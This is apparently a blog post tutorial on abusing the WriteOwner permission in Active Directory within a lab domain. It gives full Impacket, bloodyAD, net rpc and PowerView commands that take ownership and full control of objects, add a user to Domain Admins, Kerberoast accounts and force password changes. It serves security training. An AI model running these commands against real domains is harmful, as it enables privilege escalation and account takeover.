In this post, we will explore the exploitation of Discretionary Access Control Lists (DACL) using the WriteOwner permission in Active Directory environments. The WriteOwner permission can be abused by an attacker to change the object owner to an attacker-controlled user and take over the object.
The lab setup necessary to simulate these
attacks is outlined, with methods mapped to the MITRE ATT&CK framework to
clarify the associated techniques and tactics. Detection mechanisms for
identifying suspicious activities linked to WriteOwner attacks are also
covered, alongside actionable recommendations for mitigating these
vulnerabilities. This overview equips security professionals with critical
insights to recognize and defend against these prevalent threats.
Table of Contents
Abusing AD-DACL- WriteOwner
WriteOwner Permission
Prerequisites
Lab Setup – User Owns WriteOwner Permission
on the Domain Admin Group
Exploitation Phase I – User Owns WriteOwner
Permission on a Group
Bloodhound - Hunting for Weak Permission
Method for Exploitation – Granting
Ownership & Full Control Followed by Account Manipulation (T1098)
1.
Linux Impacket tool – Granting Ownership
& Full Control
1.1.
Linux – Adding Member to the
Group
Linux Net RPC – Samba
Linux Bloody AD
2.
Windows PowerShell Powerview –
Granting Ownership & Full Control
2.1.
Windows Net command – Adding
Member to the Group
Lab Setup – User Owns WriteOwner Permission
on Another User
Exploitation Phase II – User Owns WriteOwner
Permission on Another User
Bloodhound - Hunting for Weak Permission
Method for Exploitation – Granting Ownership
& Full Control Followed by Kerberoasting (T1558.003) or Change Password
(T1110.001)
1.
Linux Impacket tool – Granting Ownership
& Full Control
1.1.
Linux Python Script –
TargetedKerberoast
1.2.
Linux – Change Password
Linux Net RPC – Samba
Linux Bloody AD
2.
Windows PowerShell Powerview –
Granting Ownership & Full Control
2.1.
Windows PowerShell Powerview –
Kerberoasting
2.2.
Windows PowerShell Powerview –
Change Password
Detection & Mitigation
WriteOwner Permission
The WriteOwner permission allows a
user to change the ownership of an object to a different user or principal,
including one controlled by an attacker. By exploiting this permission, an
attacker can take ownership of a target object.
Once the attacker successfully changes the
ownership of the object to a principal under their control, they gain the
ability to fully manipulate the object. This includes modifying permissions to
grant themselves or others full control over the object. For example, the
attacker could grant "Full Control" permissions, allowing
unrestricted access to read, write, or delete the object.
WriteOwner permissions on a group
allow granting the right to add members to that group.
WriteOwner permissions on a user
allow granting full control over the user object.
WriteOwner permissions on a computer
object allow granting full control over the computer object.
WriteOwner permissions on a domain
object allow granting the ability to perform a DCSync operation.
Prerequisites
- Windows Server 2019 as Active Directory
- Kali Linux
- Tools: Bloodhound, Net RPC, Powerview, BloodyAD, Impacket
- Windows 10/11 – As Client
Lab Setup – User Owns WriteOwner Permission on the Domain Admin Group
Create the AD Environment:
To simulate an Active Directory
environment, you will need a Windows Server as a Domain Controller (DC) and a
client machine (Windows or Linux) where you can run enumeration and
exploitation tools.
Domain Controller:
· Install Windows Server (2016 or 2019 recommended).
· Promote it to a Domain Controller by adding the Active
Directory Domain Services role.
· Set up the domain (e.g., ignite.local).
User Accounts:
· Create a standard user account named Aaru.
net user aaru Password@1 /add /domain
Assign the "WriteOwner"
Privilege to Aaru:
Once your AD environment is set up, you
need to assign the "WriteOwner" privilege to Aaru over
the Domain Admins group.
Steps:
1.
Open Active Directory Users
and Computers (ADUC) on the Domain Controller.
2.
Enable the Advanced Features
view by clicking on View > Advanced Features.
3.
Locate the Domain Admins
group in the Users container.
4.
Right-click on Domain Admins
and go to Properties.
5.
Go to the Security tab, and
click on Add button
In the “Enter the object name to select”
box, type Aaru and click Check Names and click on
OK.
Select Aaru user and in the Permissions section,
and click on Advanced option
1.
In the Advanced security
settings box, double-click on Aaru user’s permission entry.
2.
In the Permissions section,
check the box for Modify Owner rights.
3.
Apply the settings.
At this point, Aaru now
has WriteOwner rights over the Domain Admins group,
meaning they can add themselves to the group.
Exploitation Phase II – User Owns WriteOwner Permission on a Group
Bloodhound - Hunting for Weak Permission
Use BloodHound to Confirm Privileges: You can use BloodHound to verify that Aaru has
the WriteOwner permission on the Domain Admins group.
bloodhound-python -u aaru -p Password@1
-ns 192.168.1.6 -d ignite.local -c All
From the graphical representation of
Bloodhound, the tester would like to identify the outbound object control for
selected user where the first degree of object control value is equal to 1.
Thus, it has shown the Aaru User has WriteOwner
privilege over Domain Admins group.
Method for Exploitation – Granting Ownership
& Full Control Followed by Account Manipulation (T1098)
Linux Impacket tool – Granting Ownership
& Full Control
Granting Ownership:
From UNIX-like systems, this can be done
with Impacket's
owneredit.py (Python), alternatively Impacket-owneredit
impacket-owneredit -action write
-new-owner 'aaru' -target-dn 'CN=Domain Admins,CN=Users,DC=ignite,DC=local'
'ignite.local'/'aaru':'Password@1' -dc-ip 192.168.1.6
With the help of owneredit, the DACL for
this object is successfully modified, aaru user now have Ownership over
the group.
Granting Full Control:
Let’s grant the user 'Aaru' full control
over the Domain Admins group using Impacket’s dacledit tool.
From UNIX-like systems, this can be done
with Impacket's
dacledit.py (Python), alternatively Impacket-dacledit.
impacket-dacledit
-action 'write' -rights 'WriteMembers' -principal 'aaru' -target-dn 'CN=Domain
Admins,CN=Users,DC=ignite,DC=local' 'ignite.local'/'aaru':'Password@1' -dc-ip
192.168.1.6
With the help of dacledit, the DACL for
this object is successfully modified, aaru user now have full Control
over the group.
Linux – Adding Member to the Group
Linux Net RPC – Samba
The tester can abuse this permission by adding
Aaru User into Domain Admin group and list the domain admin members to ensure
that Aaru Users becomes Domain Admin.
net rpc group addmem "Domain
Admins" aaru -U ignite.local/aaru%'Password@1' -S 192.168.1.6
Linux Bloody AD
Alternatively, it can be achieved
using bloodyAD
bloodyAD --host "192.168.1.6"
-d "ignite.local" -u "aaru" -p "Password@1" add
groupMember "Domain Admins" "aaru"
Windows PowerShell Powerview – Granting
Ownerahip & Full Control
From a Windows system, this can be achieved
with Set-DomainObjectOwner to grant ownership followed by Add-DomainObjectAcl
(PowerView
module) to grant full permission over the target.
powershell -ep bypass
Import-Module .\PowerView.ps1
Set-DomainObjectOwner -Identity 'Domain
Admins' -OwnerIdentity 'aaru'
Add-DomainObjectAcl -Rights 'All'
-TargetIdentity "Domain Admins" -PrincipalIdentity "aaru"
Windows Net command – Adding Member to
the Group
This can be achieved with a native command
line, using windows net command.
net group "domain admins" aaru
/add /domain
thus, from user property we can see Aaru
user has become the member of domain admin.
Lab Setup – User Owns WriteOwner Permission on Another User
Here, in this lab setup, we will create two
users’ Ankur and Sakshi, where the user Sakshi has WriteOwner permission over
the Ankur user.
Create the AD Environment and User
accounts
To simulate an Active Directory
environment, you will need a Windows Server as a Domain Controller (DC) and a
client machine (Windows or Linux) where you can run enumeration and
exploitation tools.
Domain Controller:
· Install Windows Server (2016 or 2019 recommended).
· Promote it to a Domain Controller by adding the Active
Directory Domain Services role.
· Set up the domain (e.g., ignite.local).
User Accounts:
· Create two AD user accounts named Ankur and Sakshi.
net user ankur Password@1 /add /domain
net user sakshi Password@1 /add /domain
Assign the "WriteOwner"
Privilege:
1.
Open Active Directory Users
and Computers (ADUC) on the Domain Controller.
2.
Enable the Advanced Features
view by clicking on View > Advanced Features.
3.
Locate User Ankur in the
Users container.

4.
Right-click on Ankur User
and go to Properties.
1.
Go to the Security tab,
and click on Add button
2.
In the “Enter the object name
to select” box, type Sakshi and click Check Names and
click on OK.
3.
Select Sakshi user and in
the Permissions section, and click on Advanced option.
1.
In the Advanced security settings
box, double-click on Sakshi user’s permission entry.
2.
In the Permissions section,
check the box for Modify owner rights.
3.
Apply the settings.
At this point, Sakshi now
has WriteOwner permission over Ankur user.
Exploitation Phase I – User Owns WriteOwner Permission on Another User
Bloodhound - Hunting for Weak Permission
Use BloodHound to Confirm Privileges: You can use BloodHound to verify that Sakshi has
the WriteOwner permission for Ankur user.
bloodhound-python -u sakshi -p
Password@1 -ns 192.168.1.6 -d ignite.local -c All
From the graphical representation of
Bloodhound, the tester would like to identify the outbound object control for
selected user where the first degree of object control value is equal to 1.
From the graph it can be observed that the Sakshi
user owns WriteOwner privilege on Ankur user.
Method for Exploitation – Granting Ownership & Full Control Followed
by Kerberoasting (T1558.003) or Change Password (T1110.001)
This abuse can be carried out when
controlling an object that has WriteOwner over another object.
Linux Impacket tool – Granting Ownership
& Full Control
Granting Ownership:
From UNIX-like systems, this can be done
with Impacket's
owneredit.py (Python), alternatively Impacket-owneredit.
owneredit.py -action write -new-owner
'sakshi' -target-dn 'CN=ankur,CN=Users,DC=ignite,DC=local'
'ignite.local'/'sakshi':'Password@1' -dc-ip 192.168.1.6
With the help of owneredit, the DACL for
this object is successfully modified, Sakshi user now have Ownership
over Ankur user.
Granting Full Control:
Let’s grant the user 'Sakshi' full
control over the Ankur user using Impacket’s dacledit tool.
From UNIX-like systems, this can be done
with Impacket's
dacledit.py (Python), alternatively Impacket-dacledit.
impacket-dacledit -action 'write'
-rights 'FullControl' -principal 'sakshi' -target-dn 'CN=ankur,CN=Users,DC=ignite,DC=local'
'ignite.local'/'sakshi':'Password@1' -dc-ip 192.168.1.6
With the help of dacledit, the DACL for
this object is successfully modified, Sakshi user now have full
Control over Ankur user.
Now, since the user has full control over
the target then it can either perform kerberoasting or can change the password
without knowing target’s current password (ForceChangePassword)
Linux Python Script – TargetedKerberoast
From UNIX-like systems, this can be done
with targetedKerberoast.py (Python).
./targetedKerberoast.py --dc-ip '192.168.1.6'
-v -d 'ignite.local' -u 'sakshi' -p 'Password@1'
Further, with the help of John the Ripper
end the dictionary such as Rock You can help the attacker to brute force the
weak password.
Linux – Change Password
Linux Net RPC – Samba
It can be achieved from UNIX-like system
with net, a tool for the administration of samba and cifs/smb
clients.
net rpc password ankur 'Password@987' -U
ignite.local/sakshi%'Password@1' -S 192.168.1.6
Linux
Bloody AD
Alternatively, it can be achieved
using bloodyAD
bloodyAD --host "192.168.1.6"
-d "ignite.local" -u "sakshi" -p "Password@1" set
password "ankur" "Password@987"
Windows PowerShell Powerview – Granting Ownership & Full Control
From a Windows system, this can be achieved
with with Set-DomainObjectOwner to grant ownership followed by Add-DomainObjectAcl
(PowerView
module) to grant full permission over the target.
powershell -ep bypass
Import-Module .\PowerView.ps1
Set-DomainObjectOwner -Identity 'ankur'
-OwnerIdentity 'sakshi'
Add-DomainObjectAcl -Rights 'All'
-TargetIdentity "ankur" -PrincipalIdentity "sakshi"
With the help of Set-DomainObjectOwner and Add-DomainObjectAcl,
the DACL for this object is successfully modified, Sakshi user now have full
Control over Ankur user.
Now, since the user has full control over
the target then it can either perform kerberoasting or can change the password
without knowing target’s current password (ForceChangePassword)
Windows PowerShell Powerview –
Kerberoasting
From Windows machines, this can be achieved
with Set-DomainObject and Get-DomainSPNTicket (PowerView module).
Set-DomainObject -Identity 'ankur' -Set
@{serviceprincipalname='nonexistent/hacking'}
Get-DomainUser 'ankur' | Select
serviceprincipalname
$User = Get-DomainUser 'ankur'
$User | Get-DomainSPNTicket
Windows PowerShell Powerview – Change
Password
Linux Net RPC – Samba
The attacker can change the password of the
user using PowerView module. This can be achieved with Set-DomainUserPassword
cmdlet.
$NewPassword = ConvertTo-SecureString
'Password1234' -AsPlainText -Force
Set-DomainUserPassword -Identity 'ankur'
-AccountPassword $NewPassword










































0 comments:
Post a Comment